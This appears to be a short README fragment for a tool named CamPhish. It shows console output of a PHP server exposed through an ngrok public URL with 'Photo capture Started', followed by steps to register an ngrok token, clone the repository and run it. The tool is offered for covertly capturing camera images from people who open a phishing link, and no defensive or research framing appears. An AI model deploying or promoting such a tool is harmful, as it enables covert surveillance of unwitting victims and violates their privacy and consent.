 ScreenShot
[+] Starting PHP server on port 8738...
[+] Starting ngrok on port 8738...
[~] Ngrok public URL: https://c87b7991e6e8.ngrok-free.app
[+] Photo capture Started => uploads
After installing ngrok, enter the site and register, get your token and enter the token with this command: ngrok config
add-authtoken <token>
Now run the program:
git clone https://github.com/Mr-Spect3r/CamPhish
cd CamPhish
python main.py